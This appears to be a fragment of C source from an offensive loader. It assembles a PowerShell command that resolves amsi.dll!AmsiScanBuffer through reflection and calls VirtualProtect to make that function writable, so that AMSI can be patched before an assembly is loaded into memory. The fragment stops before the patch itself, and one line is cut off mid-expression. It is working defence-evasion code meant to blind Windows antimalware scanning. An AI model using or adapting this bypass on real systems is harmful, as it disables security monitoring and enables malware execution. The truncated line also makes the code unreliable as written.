 // AMSI is only supported on Windows 10; AMSI bypass not required for Windows 7.
if (IsAtLeastWindows10())
{
// Patch amsi.dll!AmsiScanBuffer prior to [Reflection.Assembly]::Load.
// Do not use Add-Type, because it will invoke csc.exe and compile a C# DLL to disk.
StrCatW
(
command,
// Function to create a Delegate from an IntPtr
L"function Local:Get-Delegate{"
L"Param("
L"[OutputType([Type])]"
L"[Parameter(Position=0)][Type[]]$ParameterTypes,"
L"[Parameter(Position=1)][Type]$ReturnType"
L")"
L"$TypeBuilder=[AppDomain]::CurrentDomain"
L".DefineDynamicAssembly((New-Object Reflection.AssemblyName(`ReflectedDelegate`)),[Reflection.Emit.AssemblyBuilderAccess]::Run)"
L".DefineDynamicModule(`InMemoryModule`,$False)"
L".DefineType(`MyDelegateType`,`Class,Public,Sealed,AnsiClass,AutoClass`,[MulticastDelegate]);"
L"$TypeBuilder.DefineConstructor(`RTSpecialName,HideBySig,Public`,[Reflection.CallingConventions]::Standard,$ParameterTypes).SetImplementationFlags(`Runtime,Managed`);"
L"$TypeBuilder.DefineMethod(`Invoke`,`Public,HideBySig,NewSlot,Virtual`,$ReturnType,$ParameterTypes).SetImplementationFlags(`Runtime,Managed`);"
L"Write-Output $TypeBuilder.CreateType();"
L"}"
// Use Microsoft.Win32.UnsafeNativeMethods for some DllImport's.
L"$NativeMethods=([AppDomain]::CurrentDomain.GetAssemblies()|Where-Object{$_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals(`System.dll`)})"
L".GetType(`Microsoft.Win32.UnsafeNativeMethods`);"
L"$GetProcAddress=$NativeMethods.GetMethod(`GetProcAddress`,[Reflection.BindingFlags](`Public,Static`),$Null,[Reflection.CallingConventions]::Any,@((New-Object IntPtr).GetType(),[
// Create delegate types
L"$LoadLibraryDelegate=Get-Delegate @([String])([IntPtr]);"
L"$VirtualProtectDelegate=Get-Delegate @([IntPtr],[UIntPtr],[UInt32],[UInt32].MakeByRefType())([Bool]);"
// Get DLL and function pointers
L"$Kernel32Ptr=$NativeMethods.GetMethod(`GetModuleHandle`).Invoke($Null,@([Object](`kernel32.dll`)));"
L"$LoadLibraryPtr=$GetProcAddress.Invoke($Null,@([Object]$Kernel32Ptr,[Object](`LoadLibraryA`)));"
L"$VirtualProtectPtr=$GetProcAddress.Invoke($Null,@([Object]$Kernel32Ptr,[Object](`VirtualProtect`)));"
L"$AmsiPtr=[Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($LoadLibraryPtr,$LoadLibraryDelegate).Invoke(`amsi.dll`);"
// Get address of AmsiScanBuffer
L"$AmsiScanBufferPtr=$GetProcAddress.Invoke($Null,@([Object]$AmsiPtr,[Object](`AmsiScanBuffer`)));"
// VirtualProtect PAGE_READWRITE
L"$OldProtect=0;"
L"[Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($VirtualProtectPtr,$VirtualProtectDelegate).Invoke($AmsiScanBufferPtr,[uint32]8,4,[ref]$OldProtect);"
);